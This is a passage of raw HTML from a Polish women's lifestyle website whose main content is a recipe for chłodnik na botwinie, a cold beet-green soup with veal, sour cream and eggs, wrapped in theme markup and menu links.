excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style","category_id":"6495","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_204"}';
block_tdi_204.td_column_number = "3";
block_tdi_204.block_type = "tdb_header_mega_menu";
block_tdi_204.post_count = "4";
block_tdi_204.found_posts = "921";
block_tdi_204.header_color = "";
block_tdi_204.ajax_pagination_infinite_stop = "";
block_tdi_204.max_num_pages = "231";
tdBlocksArray.push(block_tdi_204);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_204" 
 id="tdi_205" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/zycie"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_206" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31653" 
 href="https://kobietawielepiej.pl/zycie/zdrowie"
 >Zdrowie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_207" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="32261" 
 href="https://kobietawielepiej.pl/zycie/zdrowie/odchudzanie"
 >Odchudzanie</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_208" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31654" 
 href="https://kobietawielepiej.pl/zycie/psychologia"
 >Psychologia</a><a 
 class="mega-menu-sub-cat-tdi_204" 
 id="tdi_209" 
 data-td_block_id="tdi_204" 
 data-td_filter_value="31655" 
 href="https://kobietawielepiej.pl/zycie/milosc"
 >Miłość i związki</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_204 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" class="td-image-wrap " title="Piękny uśmiech zaczyna się od codziennego szczotkowania" > <span class="lazyload entry-thumb td-thumb-css tdi_210" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/brush-teeth-2103219_1280-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/piekny-usmiech-zaczyna-sie-od-codziennego-szczotkowania"  rel="bookmark" title="Piękny uśmiech zaczyna się od codziennego szczotkowania">Piękny uśmiech zaczyna się od codziennego szczotkowania</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" class="td-image-wrap " title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji" > <span class="lazyload entry-thumb td-thumb-css tdi_211" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/sauna_glowna-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/prozdrowotne-spotkania-w-saunie-tylko-dla-kobiet-oaza-relaksu-i-regeneracji"  rel="bookmark" title="Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji">Prozdrowotne spotkania w saunie tylko dla kobiet &#8211; oaza relaksu i regeneracji</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" class="td-image-wrap " title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?" > <span class="lazyload entry-thumb td-thumb-css tdi_212" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/pexels-gabby-k-6621151-1-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/rownowaga-ph-miejsc-intymnych-dlaczego-jest-wazna-i-jak-o-nia-dbac"  rel="bookmark" title="Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?">Równowaga pH miejsc intymnych – dlaczego jest ważna i jak o nią dbać?</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" class="td-image-wrap " title="Jak się wysypiać? Sprawdzone sposoby na dobry sen" > <span class="lazyload entry-thumb td-thumb-css tdi_213" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250630113859.jpg-min-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-sie-wysypiac-sprawdzone-sposoby-na-dobry-sen"  rel="bookmark" title="Jak się wysypiać? Sprawdzone sposoby na dobry sen">Jak się wysypiać? Sprawdzone sposoby na dobry sen</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_204" data-td_block_id="tdi_204"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_218 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_218" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://kobietawielepiej.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Wyszukiwanie</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8442" data-autoload-tpl-id="30406" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50"><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-30406"
 class="post-30406 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_219" class="tdc-zone"><div class="tdc_zone tdi_220  wpb_row td-pb-row"  ><div id="tdi_221" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_222  wpb_row td-pb-row tdc-element-style" ><div class="tdi_221_rand_style td-element-style" ></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_225 tdb-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_225" ><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" ><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_230 td-pb-border-top td_block_template_2 tdb-breadcrumbs "  data-td-block-uid="tdi_230" ><div class="tdb-block-inner td-fix-index"><span><a title="Zobacz wszystkie wiadomości Kulinaria" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/kulinaria">Kulinaria</a></span><span class="tdb-bread-sep tdb-bread-sep-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span><a title="Zobacz wszystkie wiadomości Zupy" class="tdb-entry-crumb" href="https://kobietawielepiej.pl/kulinaria/zupy">Zupy</a></span><span class="tdb-bread-sep tdb-bread-sep-svg tdb-bred-no-url-last" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M15.36 512.951h993.28v16.384h-993.28v-16.384z"></path></svg></span><span class="tdb-bred-no-url-last">Chłodnik na botwinie</span></div></div><script type="application/ld+json">{
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://kobietawielepiej.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/kulinaria",
                                "name": "Kulinaria"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://kobietawielepiej.pl/kulinaria/zupy",
                                "name": "Zupy"                                
                            }
                        },{
                            "@type": "ListItem",
                            "position": 4,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Chłodnik na botwinie"                                
                            }
                        }    ]
                        }</script><div class="td_block_wrap tdb_single_categories tdi_231 td-pb-border-top td_block_template_2 "   data-td-block-uid="tdi_231" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://kobietawielepiej.pl/kulinaria" ><span class="tdb-cat-bg"></span>Kulinaria</a><a class="tdb-entry-category" href="https://kobietawielepiej.pl/kulinaria/zupy" ><span class="tdb-cat-bg"></span>Zupy</a></div></div><div class="td_block_wrap tdb_title tdi_232 tdb-single-title td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_232" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Chłodnik na botwinie</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_234 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_234" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://kobietawielepiej.pl/author/obsluga" title="Redakcja KWL"></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://kobietawielepiej.pl/author/obsluga">Redakcja KWL</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_235 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_235" ><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_2 tdb-post-meta"  data-td-block-uid="tdi_236" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2014-05-30T02:00:00+02:00">30 maja 2014</time></div></div></div></div></div></div></div></div></div></div><div id="tdi_237" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_238  wpb_row td-pb-row" ><div class="vc_column tdi_240  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_241  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_241" ><div id="tdi_241" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fchlodnik-na-botwinie-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ch%C5%82odnik+na+botwinie&url=https%3A%2F%2Fkobietawielepiej.pl%2Fchlodnik-na-botwinie-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg&description=Ch%C5%82odnik+na+botwinie" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ch%C5%82odnik+na+botwinie %0A%0A https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_241" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div id="tdi_242" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_243  wpb_row td-pb-row" ><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_245  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_246 td-pb-border-top td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_246" ><div class="tdb-block-inner td-fix-index"><div class="field-item even"><p><strong>Chłodnik to zupa podawana na zimno. Chłodnik na botwinie to „bajka” dla podniebienia, świetny na upalne dni.</strong></p><p><strong>Produkty:</strong></p><ul><li>2 pęczki botwiny</li><li>500 g cielęciny</li><li>150 ml kwasu z buraków</li><li>1 marchew</li><li>1 pietruszka</li><li>kawałek selera</li><li>1 mały por</li><li>1 ogórek sałatkowy</li><li>250 ml kwaśnej śmietany</li><li>250 ml kwaśnego mleka, naturalnego jogurtu lub kefiru</li><li>4 jajka</li><li>1 pęczek koperku</li><li>pół pęczka szczypiorku</li><li>sól, pieprz, cukier, sok z cytryny</li></ul><p><strong>Przygotowanie:</strong></p><ol><li>Cielęcinę opłucz. Do garnka nalej tyle wody, żeby cielęcina była przykryta, dodaj łyżeczkę soli, umyte i oskrobane warzywa i gotuj aż mięso będzie miękkie.</li><li>Następnie wyjmij mięso i warzywa, a do wywaru dodaj oczyszczoną i opłukaną botwinę pokrojoną w kawałki. Gotuj 30 minut na bardzo małym ogniu, żeby na koniec botwiny wraz z płynem było nie więcej niż 300 ml.</li><li>Do botwiny wlej kwas burakowy i jeszcze raz zagotuj.</li><li>Kiedy botwina ostygnie, dodaj obrany i pokrojony w paski ogórek, śmietanę i kwaśne mleko oraz drobno posiekany koperek i szczypiorek. Wymieszaj i dopraw do smaku solą, pieprzem i sokiem z cytryny na minimum 1 godzinę wstaw do lodówki.</li><li>Podawaj z pokrojonymi w ćwiartki, ugotowanymi jajkami na twardo i pociętą na drobno cielęciną.</li></ol><p>Smacznego!<br /> Źródło: ”Kuchnia Polska” Marzena Wasilewska</p></div></div></div><div class="vc_row_inner tdi_248  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><div class="vc_column_inner tdi_250  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_251  td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_251" ><div id="tdi_251" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkobietawielepiej.pl%2Fchlodnik-na-botwinie-kobietawielepiej-pl" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ch%C5%82odnik+na+botwinie&url=https%3A%2F%2Fkobietawielepiej.pl%2Fchlodnik-na-botwinie-kobietawielepiej-pl" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl&amp;media=https://kobietawielepiej.pl/wp-content/uploads/2020/07/chlodnik-na-botwinie.jpg&description=Ch%C5%82odnik+na+botwinie" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ch%C5%82odnik+na+botwinie %0A%0A https://kobietawielepiej.pl/chlodnik-na-botwinie-kobietawielepiej-pl" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_251" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div><div class="vc_column_inner tdi_253  wpb_column vc_column_container tdc-inner-column td-pb-span6"><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_254 tdb-content-vert-top td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_254" ><div class="tdb-block-inner td-fix-index"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-photo" title="Redakcja KWL"></a><div class="tdb-author-info"><a href="https://kobietawielepiej.pl/author/obsluga" class="tdb-author-name">Redakcja KWL</a><a href="https://kobietawielepiej.pl"  class="tdb-author-url">https://kobietawielepiej.pl</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_255 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_255" ><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/bezpiecznie-na-sloncu-z-decathlonem-kobietawielepiej-pl">Bezpiecznie na słońcu z Decathlonem</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><div class="td-module-container"><div class="next-prev-title"><a href="https://kobietawielepiej.pl/slub-kolezanki-jak-sie-ubrac-zeby-wygladac-dobrze-kobietawielepiej-pl">Ślub koleżanki &#8211; jak się ubrać, żeby wyglądać dobrze?</a></div></div></div></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_256 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_256" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_258  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="tdi_257_rand_style td-element-style" ></div><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_5 tdi_259 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_259" > <script>var block_tdi_259 = new tdBlock();
block_tdi_259.id = "tdi_259";
block_tdi_259.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","custom_title":"Najnowsze artyku\u0142y","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9fQ==","limit":"4","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-8442","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 